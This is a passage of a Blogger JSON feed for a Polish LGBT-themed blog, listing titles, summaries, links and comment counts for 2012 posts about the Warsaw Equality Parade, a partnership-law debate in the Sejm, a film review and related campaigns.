posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/chodzcie-z-nami-za-teczowy-most.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4257063611054023142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4257063611054023142"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/chodzcie-z-nami-za-teczowy-most.html","title":"Chodźcie z nami za tęczowy most"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIc9NQWmkowT5PGvyun3cddPPe4DLrWzmxmXFU5OEnDVmw1BYbFj4Gn_lhy-EWV1fk344lU42cPcH_T8D4NsB3wxUHG_AIOgUz59zWNgAuURzMzU_fd9yF4ajzDTVLJM5Wcuq-Nh7o0zK5\/s72-c\/plakaty.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-4276674822358427726"},"published":{"$t":"2012-05-27T15:03:00.000+02:00"},"updated":{"$t":"2012-05-27T18:55:28.483+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPR"}],"title":{"type":"text","$t":"Kwiatki z Sejmu"},"summary":{"type":"text","$t":"\n\n\n\nRzadko zdarza mi się przeklinać na blogu. A konkretnie zdarzyło się raz, przy okazji jednego z homofobicznych wybryków mojej \"ulubionej\" \"lewicowej\" partii, czyli SLD. Dziś mam szczerą ochotę na powtórkę. Za sprawą tej samej partii. Ale po kolei.\n\nOto w czwartek (tak, wiem, niezłe mam opóźnienie) w Sejmie miało miejsce pierwsze czytanie zgłoszonego przez SLD i RP projektu ustawy, według "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/4276674822358427726\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/kwiatki-z-sejmu.html#comment-form","title":"Komentarze (15)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4276674822358427726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/4276674822358427726"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/kwiatki-z-sejmu.html","title":"Kwiatki z Sejmu"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_rn-1GkRMpAZEiugfBCHTnhq4glmNjs2iXSCtgFaM8VGdTFs1Twp_qxWHL81i2RTP-ObMk2nuMKNJmw6sAmZhc0ldxTfabnpGnDrwXRrxKaY9XrnS5YC-jddKRJvo3QM3dfllbGORxk4F\/s72-c\/sejm.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-3392762758019352065"},"published":{"$t":"2012-05-27T03:23:00.005+02:00"},"updated":{"$t":"2012-05-27T15:44:03.348+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"}],"title":{"type":"text","$t":"Biedni normalsi, wszyscy robią im wbrew"},"summary":{"type":"text","$t":"\n\n\n\n\nWarszawska Parada Równości już za niecały tydzień. Z wydarzeń okołoparadowych tradycyjnie już najwięcej i najciekawiej robi Pomada. Oficjalnych imprez jest znacznie mniej, z kalendarium zniknął między innymi festiwal filmowy, który (w różnych wydaniach) był niemal od zawsze. Inaczej niż w ubiegłych latach nie będziemy mieć też z Gosią swojego panelu ani występu. Plan był, niestety \""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/3392762758019352065\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/biedni-normalsi-wszyscy-robia-im-wbrew.html#comment-form","title":"Komentarze (4)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3392762758019352065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/3392762758019352065"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/biedni-normalsi-wszyscy-robia-im-wbrew.html","title":"Biedni normalsi, wszyscy robią im wbrew"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFM3rzxu_3Di6iePDfzKNyqDM1-beUIwZsFMyKOOFm77BLEr6j_q5n55-KruzRD0xbRANpEfTCi-p0GZUbfmIO3sBYKSzZXraFSBDlKTBhUMwr9CHaHZWu5bQEgXnqHcuzgt6R7Ih4j7BJ\/s72-c\/normals.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2131553972379998796"},"published":{"$t":"2012-05-21T23:59:00.000+02:00"},"updated":{"$t":"2012-05-22T00:44:42.672+02:00"},"title":{"type":"text","$t":"Są zdeterminowani, aby się spotkać"},"summary":{"type":"text","$t":"\n\n\nW dzisiejszej \"Wyborczej\" ukazał się tekst Jacka Żakowskiego zainspirowany między innymi wydarzeniami wokół ostatniego Marszu Równości w Krakowie oraz niedawnymi atakami ultraprawicowych bojówek\u0026nbsp;na squoty i \"lewackie\" lokale w kilku miastach. \"Ultraprawica atakuje, władza milczy\"\u0026nbsp;- grzmi Żakowski. I zastanawia się, skąd ta obojętność rządzących się bierze. Mam wrażenie, że Żakowski "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2131553972379998796\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/sa-zdeterminowani-aby-sie-spotkac.html#comment-form","title":"Komentarze (19)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2131553972379998796"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2131553972379998796"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/sa-zdeterminowani-aby-sie-spotkac.html","title":"Są zdeterminowani, aby się spotkać"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyC32Qgs9hv0LTfRMgAVWMizquVxve3bDw62MiMcy9rbWXE_dmYukjhEKcCLWCLveAM_wrEvB7w1PNUQnXbtfgs36DXsvGU3iXfbO9ohuK1udbmRV1Wimbf-3Kt6C7Bye3n-JaYOhlvwjt\/s72-c\/zakaz.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-75087885481604762"},"published":{"$t":"2012-05-21T01:00:00.000+02:00"},"updated":{"$t":"2012-05-21T01:00:00.037+02:00"},"title":{"type":"text","$t":"Cesarskie miasto inaczej"},"summary":{"type":"text","$t":"\n- ARTYKUŁ SPONSOROWANY -\n\n\nPalmiarnia w Wiedniu. Fot. Peter Rigaud\n\n\n\nWiedeń w ostatnich latach lat stał się jednym z najciekawszych miejsc na homoseksualnej mapie świata. Oferta cesarskiego miasta w sercu Europy przerasta wszelkie oczekiwania. Obok imperialnego przepychu i ogromnej dawki kultury (ponad 100 muzeów i 27 zamków), także scena Wiednia skierowana do osób LGBT jest doskonałym powodem,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/75087885481604762\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/03\/cesarskie-miasto-inaczej.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/75087885481604762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/75087885481604762"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/03\/cesarskie-miasto-inaczej.html","title":"Cesarskie miasto inaczej"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACu9x7-D0BLBpv9r5adsJCFnyp54LUNR01799OjquAWd9kMwxMfq_uPjRf0Z2gZx5huRixZkxq_3dxEEMx4wBv8LJXfxhXx0XML7TsCm1Q9kMyaN_IcPREuIXAnZaY0FrK75dqcYnCZVG\/s72-c\/Palmiarnia+w+Wiedniu+Fot.+Peter+Rigaud.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-713525980003599422"},"published":{"$t":"2012-05-18T22:00:00.000+02:00"},"updated":{"$t":"2012-05-25T14:30:30.774+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"film"}],"title":{"type":"text","$t":"Piękno"},"summary":{"type":"text","$t":"\n\n\nJuż za kilka dni, 25 maja, do kin studyjnych w całej Polsce trafi film Olivera Hermanusa \"Piękno\", ubiegłoroczny kandydat RPA do Oscara. Czy warto się nań wybrać? Recenzje są skrajne - od zachwytów po niesmak. Skąd te emocje?\n\nFilm Hermanusa to historia czterdziestokilkuletniego Francoisa, biznesmena, męża, ojca dwóch córek, a zarazem kryptogeja, który co jakiś czas spotyka się w położonym na "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/713525980003599422\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/piekno.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/713525980003599422"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/713525980003599422"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/piekno.html","title":"Piękno"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9SebrGqYuyckk8n5nZm62aRnrHaXL8xK0UNZ4OxApjh7k9zqOblc0nJilrQiCUer9E_S8FTQWIRSfLJ_PuqbSFDvfudxfc5ZO0zmTNk1bmBI5jcYKhwb2S7TEUv4Qv5UIFkOYR6aj2LcF\/s72-c\/piekno.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2752136801397984699"},"published":{"$t":"2012-05-13T17:10:00.000+02:00"},"updated":{"$t":"2012-05-13T17:35:50.436+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaylife"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Parada Równości 2012"}],"title":{"type":"text","$t":"Jaka parada? Nijaka"},"summary":{"type":"text","$t":"\n\n\n\n\nDo warszawskiej Parady Równości zostały trzy tygodnie. W tym roku jest o tym wydarzeniu znacznie ciszej niż w poprzednich latach. Zabrakło portalu Gaylife, postrzeganego jako oficjalne medium parady, który przed poprzednim przemarszem wypuszczał co jakiś czas budzące spore emocje materiały, jak filmy z obrad organizatorów, w których zdarzało im się psioczyć na niekoniecznie im przychylnych "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/2752136801397984699\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/jaka-parada-nijaka.html#comment-form","title":"Komentarze (28)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2752136801397984699"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/2752136801397984699"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/jaka-parada-nijaka.html","title":"Jaka parada? Nijaka"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsy48pKKgV7mQySJsVhsz-lblwwdLHMWT2phaWQOsfW6R7bRp1Am9X2cEVYdey9ydWJ4GTCL_0LoARqTEPMEBLB2xV_KhWEj-zG5kzaympMg0M-EO08xh9QQdhtkDVQZAaGF14ySqVsVJO\/s72-c\/parada2.jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6885060388749653599"},"published":{"$t":"2012-05-08T23:33:00.002+02:00"},"updated":{"$t":"2012-05-09T00:11:33.186+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"W związku z miłością"}],"title":{"type":"text","$t":"Czego brakuje?"},"summary":{"type":"text","$t":"\n\n\n\n\nPod postem o nowej kampanii MNW\u0026nbsp;pojawiło się trochę krytycznych komentarzy. Że nie będzie skuteczna. Że wspiera indywidualizm. Że promuje monogamię. Że bazuje na korzyściach jednostek, a nie społeczeństwa. Że jest krokiem w tył. I że znów jest o związkach, a nie tu leży problem. Sama\u0026nbsp;kampania póki co ma się świetnie. I\u0026nbsp;mimo że dla wielu osób nie jest akcją marzeń, dorobiła się"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6885060388749653599\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/czego-brakuje.html#comment-form","title":"Komentarze (12)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6885060388749653599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6885060388749653599"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/czego-brakuje.html","title":"Czego brakuje?"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKW7NSCk3g3v3r6xVYIodEUzG8PDATQ89HE5IHs4wUuees9aJbuzXoRWav0GnJn2fD6F0ByfQq15-056H_OR8MS8332y8GPS3Yzaz8tP-8o_HkceRAbqV2gf1L-Ik8bT9xpyeXxmQqJzmA\/s72-c\/w_zwiazku_z_m.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6746240982936646442"},"published":{"$t":"2012-05-04T21:43:00.001+02:00"},"updated":{"$t":"2012-05-04T22:16:03.434+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Homiki"}],"title":{"type":"text","$t":"Nowe piękne Homiki.pl"},"summary":{"type":"text","$t":"\n\n\nPo miesiącach pracy i pokonywania nieoczekiwanych przeciwności losu, na przekór swoim trollom, którym zdarzało się wieszczyć ich koniec i rychłe rozsypanie się, nareszcie są. Nowe, piękniejsze, bardziej funkcjonalne Homiki. Trudno jest mi je ocenić świeżym okiem czy chociażby trochę krytycznie, bo miałam szczęście obserwować, jak powstają, a nawet dołożyć do nich swoją malusieńką cegiełkę. Tak"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6746240982936646442\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/nowe-piekne-homikipl.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6746240982936646442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6746240982936646442"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/nowe-piekne-homikipl.html","title":"Nowe piękne Homiki.pl"}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7Xgw8sUK9or38AF8UMAr8xfNqar0MN45M3Wujmllke1-1bN9HqPm3iLtXbvfkSJRSZ1b2sek69WFl6A3g6PphWEiUuBJlPUex2_kUD6e8gcwQP7apYV5nSl0AqSfjub1d9SH4Slyqullf\/s72-c\/homiki.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-921941436054003880"},"published":{"$t":"2012-05-02T23:53:00.000+02:00"},"updated":{"$t":"2012-05-03T11:34:44.812+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"all in all"}],"title":{"type":"text","$t":"Z jakiej bajki?"},"summary":{"type":"text","$t":"Będąc ponadtrzydziestoletnią osobą żeńskiej proweniencji, z\ntożsamością UCF na ramieniu, nerwowo poprawiając nowe włosy, okulary i szelki, jako doczepka do siostry i jej dziewczyny, ruszyłem na wrocławskie kobiece – marcową i kwietniową. Zabawa była boska w Formie i dobra w Concrecie (tu wszystko\nzrekompensowało mi to, że moja siostra wygrała w loterii:), organizatorkom\nkłaniam się nisko.\n\n\nOd "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/921941436054003880\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/z-jakiej-bajki.html#comment-form","title":"Komentarze (25)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/921941436054003880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/921941436054003880"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/05\/z-jakiej-bajki.html","title":"Z jakiej bajki?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd78rIAKtV2beqNYG0DN0xZYPQG9PKxP9ICf29-cHE4XWUTFcbQxcCHg71j3eVOl84MSSoHXzuG5IBao3wy7mA3wNbinYb4y0KSfTkjA06GYmarn2PtmgLUdq6QeJGruAH3KhS2F07YQE\/s72-c\/Littleprince2.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-6136936798018108486"},"published":{"$t":"2012-04-28T23:48:00.000+02:00"},"updated":{"$t":"2012-04-29T02:16:29.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Love is in the Air"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miłość nie wyklucza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"W związku z miłością"}],"title":{"type":"text","$t":"W związku z M."},"summary":{"type":"text","$t":"\n\n\n\n\nCzy istnieje coś bardziej banalnego niż słowo \"miłość\" w nazwie kampanii, akcji, piosenki, książki, wiersza? Pewnie tak, ale z pewnością pozostaje ona jednym z najbardziej wytartych motywów wszech czasów. I oto, proszę bardzo, pojawiło się kolejne działanie z miłością nawet nie w tle, a na pierwszym planie. \"W związku z miłością\" to kampania wizerunkowa na rzecz związków partnerskich "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/feeds\/6136936798018108486\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/w-zwiazku-z-m.html#comment-form","title":"Komentarze (25)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6136936798018108486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/852867059430103893\/posts\/default\/6136936798018108486"},{"rel":"alternate","type":"text/html","href":"https:\/\/trzyczesciowygarnitur.blogspot.com\/2012\/04\/w-zwiazku-z-m.html","title":"W związku z M."}],"author":[{"name":{"$t":"Ewa Tomaszewicz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08762047195504874411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0\/s220\/25399066_10213000147431454_3083444752700716445_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbR57jybHX2nx3D_S-QxP_dh2e0HhX6vKaBzurp8sSmYrcoe9RfQGXAotdEkrxbXBkTg_ERLWVzdJtr_wwRWD8ij7r1Ynp79G7OXpsjNvh30OJoeC7yQMqQoowPknGBsaueARkRS1aW_tz\/s72-c\/wzwiazku.jpg","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-852867059430103893.post-2548222708119874816"},"published":{"$t":"2012-04-24T23:42:00.000+02:00"},"updated":{"$t":"2012-04-25T00:28:06.072+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alicja Długołęcka"}],"title":{"type":"text","$t":"Będąc młodą studentką"},"summary":{"type":"text","$t":"\n\n\nPierwszą ankietę do pracy magisterskiej na temat osób nieheteroseksualnych wypełniłam kilkanaście lat temu. To były czasy niemal przedinternetowe (to znaczy internet był, ale mało kto miał do tego cuda techniki dostęp z domu), tak że jednym sposobem zbierania danych była poczta pantoflowa i chodzenie po klubach. A jako że autorka wspomnianej magisterki za obiekt analizy obrała wyłącznie 